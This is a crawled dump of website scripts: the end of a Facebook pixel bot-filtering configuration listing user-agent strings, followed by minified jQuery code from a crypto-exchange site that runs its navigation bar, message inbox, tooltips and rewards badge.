Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("992640478977010", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("992640478977010", "WebsitePerformance", true);instance.configLoaded("992640478977010"); }});

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/header_entry.js?v=1762410452
body_size: 5670
content:
"use strict";function ownKeys(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function _objectSpread(a){for(var b,c=1;c<arguments.length;c++)b=null==arguments[c]?{}:arguments[c],c%2?ownKeys(Object(b),!0).forEach(function(c){_defineProperty(a,c,b[c])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(b)):ownKeys(Object(b)).forEach(function(c){Object.defineProperty(a,c,Object.getOwnPropertyDescriptor(b,c))});return a}function _defineProperty(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}(function(){$(function(){function a(){var a,b;return(null===(a=$(".navbar-left-container")[0])||void 0===a?void 0:a.clientWidth)<(null===(b=$(".navbar-left-container")[0])||void 0===b?void 0:b.scrollWidth)}function b(a){992<f?(g.css({overflowX:"auto"}),null===a||void 0===a?void 0:a.css({position:"inherit"})):(g.css({overflowX:"unset"}),null===a||void 0===a?void 0:a.css({position:"relative"}))}function c(a,b=()=>{}){try{const c=new ResizeObserver(b);c.observe(a,{attributeFilter:["width"]})}catch(a){console.log(a)}}var d,e;let f=window.innerWidth||(null===(d=document.documentElement)||void 0===d?void 0:d.clientWidth)||(null===(e=document.body)||void 0===e?void 0:e.clientWidth),g=$(".navbar-left-container"),h=$("#mainNav > ul > li"),i="/ar"==lang_prefix;const j="com_display_none",k="ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints;if(!g[0]||is_phone&&992>=f)return!1;if(k&&992<f){var l;null===(l=h.find("> a").filter(function(){return $(this).next().hasClass("top-menu-arrow")}))||void 0===l?void 0:l.on("click",function(a){a.preventDefault()})}let m=a();992>=f&&g.find(".global_header_overflow_icon").addClass("com_display_none"),h.on({mouseenter:function(){var a,c;if(992>=f)return!1;let d=null===(a=$(this).offset())||void 0===a?void 0:a.left,e=null===(c=$(this).find("nav"))||void 0===c?void 0:c.width(),g={};if(600<e){let a=36;if(1280<f){let b=d-e/2;a=Math.max(b,36),b+e>f&&(a=f-e-36)}if(i){let a=f-64;$(this).find("nav").css("max-width",a+"px");let b=f-d-$(this).width(),c=f-b-e,h=b;32>c&&(h=f-e-32-24),g={right:h,left:"unset",transform:""}}else g={left:a,right:"unset",transform:""};$(this).find("nav").css(g)}else{if(i){const a=f-d-e,b=f-d-$(this).width()-20,c=Math.max(b,Math.min(a,f-e-36));g={right:c,left:"unset"}}else{const a=d-40;if(a+e>f){const b=a+e-f;g={left:a-b-20}}else g={left:a}}$(this).find("nav").css(g)}500<e&&600>=e&&$(this).find("nav").css("transform",`translateX(-40%)`),b($(this))},mouseleave:function(){$(this).find("nav").removeAttr("style")}}),h.css({overflowX:"hidden"});let n=0;const o=function(b){try{var c,d,e,f;if(m=a(),!m)return $(".global_header_overflow_icon").addClass(j),!1;n=(null===(c=b.target)||void 0===c?void 0:c.scrollLeft)||0;let h=i?0-n:n;const k=i?".icon_right":".icon_left",l=i?".icon_left":".icon_right",o=i?"margin-right":"margin-left";requestAnimationFrame(()=>{1>=h?($(`.global_header_overflow_icon${k}`).addClass(j),g.css({[o]:0})):($(`.global_header_overflow_icon${k}`).removeClass(j),g.css({[o]:40}))}),h+(null===(d=b.target)||void 0===d?void 0:d.clientWidth)+1>=(null===(e=b.target)||void 0===e?void 0:e.scrollWidth)?$(`.global_header_overflow_icon${l}`).addClass(j):m?$(`.global_header_overflow_icon${l}`).removeClass(j):(null===(f=b.target)||void 0===f||!f.scrollWidth)&&$(`.global_header_overflow_icon${l}`).addClass(j)}catch(a){console.log(a)}};c(document.querySelector("#headLayout"),()=>{var c,d;f=window.innerWidth||(null===(c=document.documentElement)||void 0===c?void 0:c.clientWidth)||(null===(d=document.body)||void 0===d?void 0:d.clientWidth),requestAnimationFrame(()=>{b()});const e=null===document.querySelector("#mainNav > ul > li:hover");e||$("#mainNav > ul > li").trigger("mouseenter"),m=a()}),c(document.querySelector(".navbar-left-container"),o),g.on("scroll",o);const p=150;$(".global_header_overflow_icon.icon_left").on("click",function(){g.animate({scrollLeft:g.scrollLeft()-p},80,"linear")}),$(".global_header_overflow_icon.icon_right").on("click",function(){g.animate({scrollLeft:g.scrollLeft()+p},80,"linear")})}),$(function(){function a(){return $.ajax({url:"/apiw/v2/herald/renew/tab",type:"get",data:{language:window.g_lang}}).then(a=>200===a.code?a.data:[]).catch(a=>(console.log("\u7AD9\u5185\u4FE1tab\u8BF7\u6C42\u5931\u8D25",a),[]))}function b(a){function b(a){try{var b=new Date(1e3*+a),c=b.getFullYear(),d=(b.getMonth()+1).toString().padStart(2,"0"),e=b.getDate().toString().padStart(2,"0"),f=b.getHours().toString().padStart(2,"0"),g=b.getMinutes().toString().padStart(2,"0"),h=b.getSeconds().toString().padStart(2,"0");return c+"-"+d+"-"+e+" "+f+":"+g+":"+h}catch(a){return""}}const c=a||{},d=+c.page||1,e=+c.size||10,f=c.code||"",g=c.language||window.g_lang;return $.ajax({url:"/apiw/v2/herald/renew/record",type:"get",data:_objectSpread({page:d,size:e,language:g},f?{code:f}:{})}).then(function(a){if(a&&200===a.code){var c=a.data||{},f=Array.isArray(c.list)?c.list:[],g=f.map(function(a){return Object.assign({},a,{displayTime:b(a&&a.send_timest)})});return{list:g,total:+c.total||0,unread_num:+c.unread_num||0,page:d,size:e}}return{list:[],total:0,unread_num:0,page:d,size:e}}).catch(function(a){return console.log("\u7AD9\u5185\u4FE1\u8BB0\u5F55\u8BF7\u6C42\u5931\u8D25",a),{list:[],total:0,unread_num:0,page:d,size:e}})}function c(a){var b={};return Array.isArray(a)&&0<a.length&&(b.msg_type=a),$.ajax({url:"/apiw/v2/herald/msg/read",type:"post",dataType:"json",contentType:"application/json",data:JSON.stringify(b)}).then(function(a){return{success:a&&200===a.code,message:a&&a.message||"success",code:a&&a.code}}).catch(function(a){return{success:!1,message:a+"",code:99999}})}function d(a){var b=Array.isArray(a)?a:[];try{return b.filter(function(a){return a&&(1===a.is_show||"undefined"==typeof a.is_show)}).sort(function(c,a){return(+(c&&c.sort)||0)-(+(a&&a.sort)||0)})}catch(a){return console.warn("normalize tabs error",a),b}}function e(a){try{return a.map(function(a,b){var c=(null===a||void 0===a?void 0:a.msg_type)||(null===a||void 0===a?void 0:a.code)||"",d=(null===a||void 0===a?void 0:a.name)||"",e=0===b?" active":"";let f=99<(null===a||void 0===a?void 0:a.unread_num)?"99+":null===a||void 0===a?void 0:a.unread_num,g=0<(null===a||void 0===a?void 0:a.unread_num)?`<i class="reminder-tab-unread-num">${f}</i>`:"",h=0<(null===a||void 0===a?void 0:a.unread_num)?"style=\"margin-inline-end: 16px;\"":"";return`<span class="${e}" data-key="${c}" ${h}>${d} ${g}</span>`}).join("")}catch(a){return console.warn("build tabs html error",a),""}}function f(){function a(a,b,c){return Math.max(b,Math.min(c,a))}function b(a){return Math.max(0,a.scrollWidth-a.clientWidth)}function c(){null!=n&&(cancelAnimationFrame(n),n=null)}function d(a){return 1-Math.pow(1-a,3)}function e(){var a=performance.now(),b=0<s?(a-r)/s:1;1<=b&&(b=1);var c=d(b),f=o+(q-o)*c;k[0].scrollLeft=f,n=1>b?requestAnimationFrame(e):null}function f(d,f){var g=k[0],h=null==n?g.scrollLeft:q,i=a(h+d,0,b(g));o=g.scrollLeft,q=i,s="number"==typeof f?f:320,r=performance.now(),c(),n=requestAnimationFrame(e)}function g(){var a=k[0];if(a){var b=a.scrollLeft,c=a.clientWidth,d=a.scrollWidth;return d<=c?(l.hide(),void m.hide()):void(0<b?l.show():l.hide(),Math.ceil(b)+c<d?m.show():m.hide())}}var h=$(".inmailBox .inmail-nav-scroll-container");if(h.length){if(h.data("scrollInitialized")){try{var i=h.find(".inmail-nav-scroll-box")[0];if(i){var j=function(){var a=h.find(".inmail-nav-arrow-left"),b=h.find(".inmail-nav-arrow-right"),c=i.scrollLeft,d=i.clientWidth,e=i.scrollWidth;return e<=d?(a.hide(),void b.hide()):void(0<c?a.show():a.hide(),Math.ceil(c)+d<e?b.show():b.hide())};setTimeout(j,0)}}catch(a){}return}var k=h.find(".inmail-nav-scroll-box"),l=h.find(".inmail-nav-arrow-left"),m=h.find(".inmail-nav-arrow-right");if(k.length&&l.length&&m.length){var n=null,o=0,q=0,r=0,s=320;l.on("click",function(){f(-140,300)}),m.on("click",function(){f(140,300)}),k.on("scroll",g),$(window).on("resize",g),setTimeout(g,0),h.data("scrollInitialized",!0)}}}function g(a){var b=a.some(a=>0<a.unread_num);b?$(".web-reminder-red-dot").show():$(".web-reminder-red-dot").hide()}function h(){a().then(function(a){var b=d(a);if(b&&0!==b.length){g(b);var c=e(b),h=$("#header-inmail-nav");if(h&&h.length){var i=s;h.html(c),h.find("span").each(function(){$(this).attr("data-key")===i&&$(this).addClass("active").siblings().removeClass("active")})}f()}}).catch(function(a){console.log("update tabs error",a)})}function i(a){function b(a,b,c){return Math.min(Math.max(a,b),c)}function c(a){return a.scrollWidth-a.clientWidth}function d(){null!=m&&(cancelAnimationFrame(m),m=null)}function e(a){return 1-Math.pow(1-a,3)}function f(){var a=performance.now(),b=0<k?(a-l)/k:1;1<=b&&(b=1);var c=e(b),d=i+(j-i)*c;n.scrollLeft=d,m=1>b?requestAnimationFrame(f):null}var g=$(".inmailBox .inmail-nav-scroll-container"),h=g.find(".inmail-nav-scroll-box");if(h.length&&a.length){var i,j,k,l,m,n=h[0],o=a[0],p=o.offsetLeft,q=b(p,0,c(n));i=n.scrollLeft,j=q,k=300,l=performance.now(),d(),m=requestAnimationFrame(f)}}function j(a){var d,e;const f=document.body.classList.contains("classic-dark"),g=f?`https://gimg2.gateimg.com/image/empty-dark_20250917_140323_ec21e8c2653117f41361fdbe5124463e.webp`:`https://gimg2.gateimg.com/image/empty_20250917_140323_0680877ef9ce2832196d87e80afa4a18.webp`,h=`<div class='reminder-no-notice'> 
                <div class='reminder-no-data-icon-v3' style="background: url(${g}) no-repeat center/100%;"></div>
                  <span>${(null===(d=window)||void 0===d||null===(e=d.reminderTranslation)||void 0===e?void 0:e.noData)||""}</span>
                </div>`;return($(".inmail-list").children().remove(),!is_login)?$(".inmail-list").append(h):void($(".inmail-list").append(`
        <div class="reminder-loading-box">
              <div class="web-reminder-message-item">
                <div class="reminder-skeleton" style="height:21px;border-radius: 4px;"></div>
                <div class="reminder-skeleton" style="height:21px;margin-top:8px;border-radius: 4px;"></div>
                <div style="display: flex; margin-top:12px; gap: 8px;">
                  <div class="reminder-skeleton" style="height:16px;width:98px;border-radius: 4px;"></div>
                  <div class="reminder-skeleton" style="height:16px;width:16px;border-radius: 4px;"></div>
                </div>
              </div>
              <div class="web-reminder-message-item">
                <div class="reminder-skeleton" style="height:21px;border-radius: 4px;"></div>
                <div class="reminder-skeleton" style="height:21px;margin-top:8px;border-radius: 4px;"></div>
                <div style="display: flex; margin-top:12px; gap: 8px;">
                  <div class="reminder-skeleton" style="height:16px;width:98px;border-radius: 4px;"></div>
                  <div class="reminder-skeleton" style="height:16px;width:16px;border-radius: 4px;"></div>
                </div>
              </div>
              <div class="web-reminder-message-item">
                <div class="reminder-skeleton" style="height:21px;border-radius: 4px;"></div>
                <div class="reminder-skeleton" style="height:21px;margin-top:8px;border-radius: 4px;"></div>
                <div style="display: flex; margin-top:12px; gap: 8px;">
                  <div class="reminder-skeleton" style="height:16px;width:98px;border-radius: 4px;"></div>
                  <div class="reminder-skeleton" style="height:16px;width:16px;border-radius: 4px;"></div>
                </div>
              </div>

        </div>
        `),b({code:a,page:1,size:20,language:window.g_lang}).then(function(b){try{$(".inmail-list").children().remove();var d=Array.isArray(b&&b.list)?b.list:[],e=+(b&&b.total)||0,f="";if(0===e||0===d.length)f=h;else{for(var g=0;g<d.length;g++){var j,m=d[g],o=n(m,!0),p=m&&(m.displayTime||"");let a=m.isread||!1;f+=`
                <li data-val="${g}" data-allow="${o}"  class="${o?"pointer-allow-href web-reminder-message-item":"web-reminder-message-item"}">
                  <div class="web-reminder-message-item-title ${a?"msg-readed":""}" data-val="${g}">${m.title||""}</div>
                  <div class="web-reminder-message-item-content ${a?"msg-readed":""}" data-val="${g}">${m.content||""}</div>
                  <div class="web-reminder-message-item-bottom">
                    <div style="display:flex;align-items:center">
                       <span class="web-reminder-message-item-time" data-val="${g}">${p||""}</span>
                        ${o?`<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path fill-rule="evenodd" clip-rule="evenodd" d="M7.5854 3.38671L3.64708 3.38671C3.48139 3.38671 3.34708 3.2524 3.34708 3.08671V2.23408C3.34708 2.0684 3.48139 1.93408 3.64708 1.93408L9.76519 1.93408C9.93088 1.93408 10.0652 2.0684 10.0652 2.23408V8.3522C10.0652 8.51788 9.93088 8.6522 9.76519 8.6522H8.91256C8.74688 8.6522 8.61256 8.51788 8.61256 8.3522V4.41388L2.62383 10.4026C2.5262 10.5002 2.3679 10.5002 2.27027 10.4026L1.59666 9.729C1.49903 9.63137 1.49903 9.47308 1.59666 9.37545L7.5854 3.38671Z" fill="#A0A3A7"/>
                        </svg>`:""}
                    </div>
                    <div class="web-reminder-message-item-toggle" data-val="${g}" style="display:none;">${(null===(j=window.reminderTranslation)||void 0===j?void 0:j.showMore)||""}</div>
                  </div>
                </li>`}return $(".inmail-list").append(f),k(d),l(),void setTimeout(()=>{c([a])},500)}$(".inmail-list").append(f)}catch(a){$(".inmail-list").children().remove().end().append(h)}}).catch(function(){$(".inmail-list").children().remove().end().append(h)}))}function k(a){$(".inmail-list>li").off("click").on("click",function(){let b="true"===$(this).attr("data-allow");if(b){let b=a[$(this).attr("data-val")];n(b)}else window.open(`${lang_prefix}/reminder?sidebar=${s}`)})}function l(){$(".inmail-list .web-reminder-message-item").each(function(){var a=$(this),b=a.find(".web-reminder-message-item-title"),c=a.find(".web-reminder-message-item-content"),d=a.find(".web-reminder-message-item-toggle"),e=m(b,1,22),f=m(c,2,21);(e||f)&&(d.show(),d.off("click").on("click",function(a){a.stopPropagation();var e=d.hasClass("expanded");if(e){var f;b.css({display:"-webkit-box","-webkit-box-orient":"vertical","-webkit-line-clamp":"1",overflow:"hidden","text-overflow":"ellipsis"}),c.css({display:"-webkit-box","-webkit-box-orient":"vertical","-webkit-line-clamp":"2",overflow:"hidden","text-overflow":"ellipsis"}),d.text((null===(f=window.reminderTranslation)||void 0===f?void 0:f.showMore)||"").removeClass("expanded")}else{var g;b.css({display:"-webkit-box","-webkit-box-orient":"vertical","-webkit-line-clamp":"3",overflow:"hidden","text-overflow":"ellipsis"}),c.css({display:"-webkit-box","-webkit-box-orient":"vertical","-webkit-line-clamp":"7",overflow:"hidden","text-overflow":"ellipsis"}),d.text((null===(g=window.reminderTranslation)||void 0===g?void 0:g.showLess)||"").addClass("expanded")}}),b.css({display:"-webkit-box","-webkit-box-orient":"vertical","-webkit-line-clamp":"1",overflow:"hidden","text-overflow":"ellipsis"}),c.css({display:"-webkit-box","-webkit-box-orient":"vertical","-webkit-line-clamp":"2",overflow:"hidden","text-overflow":"ellipsis"}))})}function m(a,b,c){if(!a.length)return!1;var d=a[0],e={display:a.css("display"),webkitBoxOrient:a.css("-webkit-box-orient"),webkitLineClamp:a.css("-webkit-line-clamp"),overflow:a.css("overflow"),textOverflow:a.css("text-overflow")};a.css({display:"block","-webkit-box-orient":"","-webkit-line-clamp":"",overflow:"visible","text-overflow":""});var f=d.scrollHeight;return a.css(e),f>b*c}let n=()=>{},o={};const p={onNoticeHrefFn:n,reminderHrefUrl:o};if("undefined"!=typeof window.reminderNoticeHook){var q,r;const a=(null===(q=(r=window).reminderNoticeHook)||void 0===q?void 0:q.call(r))||p;({onNoticeHrefFn:n,reminderHrefUrl:o}=a)}let s="announce";(function(){a().then(function(a){var b=d(a);if(b&&0!==b.length){var c=e(b),h=$("#header-inmail-nav");h&&h.length&&h.html(c),g(b);var i=b[0]||{},j=i.msg_type||i.code||"";j&&(s=j),f()}}).catch(function(a){console.log("render tabs error",a)})})(),f(),function(){$(".inmail-menu-box").mouseenter(function(){j(s),h()})}(),function(){$("#header-inmail-nav").off("click","span").on("click","span",function(){var a=$(this),b=a.attr("data-key");b&&b!==s&&(s=b,a.addClass("active").siblings().removeClass("active"),h(),j(b),i(a))})}()})})(),$(function(){$(async function(){var a,b;return!1})}),$(function(){function a(){function a(){$(".hover-tooltip").each(function(){const a=$(this),b=a.parent();b.off("mouseenter mouseleave")}),$(".tooltip-arrow").remove(),$("#tooltip-styles").remove(),e=!1}function b(a,b,c){const d=b[0].getBoundingClientRect(),e=a[0].getBoundingClientRect(),f=6,g=$(window).width(),h=$(window).height(),i=12;let j,k,l;"top"===c?(j=d.top-e.height-f,k=d.left+(d.width-e.width)/2,l="tooltip-arrow-bottom"):"bottom"===c?(j=d.bottom+f,k=d.left+(d.width-e.width)/2,l="tooltip-arrow-top"):"left"===c?(j=d.top+(d.height-e.height)/2,k=d.left-e.width-f,l="tooltip-arrow-right"):"right"===c?(j=d.top+(d.height-e.height)/2,k=d.right+f,l="tooltip-arrow-left"):(j=d.top-e.height-f,k=d.left+(d.width-e.width)/2,l="tooltip-arrow-bottom"),"top"===c||"bottom"===c?k<i?k=i:k+e.width>g-i&&(k=g-e.width-i):"left"===c||"right"===c?j<i?j=i:j+e.height>h-i&&(j=h-e.height-i):void 0,a.find(".tooltip-arrow").length||a.append("<span class=\"tooltip-arrow\"></span>");const m=a.find(".tooltip-arrow");switch(m.removeClass("tooltip-arrow-top tooltip-arrow-bottom tooltip-arrow-left tooltip-arrow-right").addClass(l),c){case"top":case"bottom":const a=d.left+d.width/2-k,b=e.width-f;m.css({left:Math.max(f,Math.min(b,a))+"px"});break;case"left":case"right":const g=d.top+d.height/2-j,h=e.height-f;m.css({top:Math.max(f,Math.min(h,g))+"px"});}a.css({top:j+"px",left:k+"px"})}function c(){e&&a(),$(".hover-tooltip").each(function(){const a=$(this),c=a.parent(),d=a.data("position")||"top";a.css({position:"fixed",background:"#303236",color:"#fff",padding:"8px 12px",borderRadius:"4px",fontSize:"14px",zIndex:9999,display:"none",whiteSpace:"nowrap"});$("#tooltip-styles").length||$("<style id=\"tooltip-styles\">\n          .tooltip-arrow {\n            position: absolute;\n            width: 0;\n            height: 0;\n            border: 6px solid transparent;\n          }\n          .tooltip-arrow-bottom {\n            bottom: -5px;\n            border-top-color: #303236;\n            border-bottom: 0;\n          }\n          .tooltip-arrow-top {\n            top: -6px;\n            border-bottom-color: #303236;\n            border-top: 0;\n          }\n          .tooltip-arrow-right {\n            right: -6px;\n            border-left-color: #303236;\n            border-right: 0;\n          }\n          .tooltip-arrow-left {\n            left: -6px;\n            border-right-color: #303236;\n            border-left: 0;\n          }\n        </style>").appendTo("head"),c.hover(function(){a.show(),b(a,c,d)},function(){a.hide()})}),e=!0}let d,e=!1;c(),$(window).on("resize",function(){clearTimeout(d),d=setTimeout(function(){c()},250)})}try{a()}catch(a){console.log(a)}}),$(function(){function a(a){const b=$("#operation-rewards-hub-container .rewards-receive-notice");if(!a)return void b.hide();b.show();const c=$("#operation-rewards-hub-container .rewards_hub_hot_icon");c.hide();const d=$("#operation-rewards-hub-container .placeholder_text");d.each(function(){const b=$(this);b.text(a)})}0===+window.sub_website_id&&function(){return $.ajax({url:"/api/web/v1/usercenter/get_header_tag",type:"get"}).then(b=>{const c=b.data.bubble;a(c)}).catch(()=>{})}(),$("#operation-rewards-hub-container").hover(function(){$("#rewards-receive-notice").show()},function(){$("#rewards-receive-notice").hide()})});

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/lang/web_global/lang_web_global_fr.js?v=17653323971
body_size: 6163
content:
